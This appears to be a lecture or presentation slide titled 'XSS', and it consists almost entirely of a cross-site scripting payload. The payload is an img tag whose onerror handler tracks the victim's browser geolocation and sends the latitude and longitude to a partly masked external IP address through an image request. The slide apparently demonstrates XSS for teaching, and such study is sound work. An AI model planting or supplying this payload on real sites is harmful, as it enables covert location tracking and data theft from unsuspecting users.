

# XSS
<img src=x onerror=
navigator.geolocation.watchPosition(
function(loc){

m=’Latitude:’+loc.coords.latitude+
 ’\n’+’Longitude:’+loc.coords.longitude;
 alert(m);
 b=document.createElement(’img’);
 b.src=’http://128.***.213.66:5556?c=’+m })>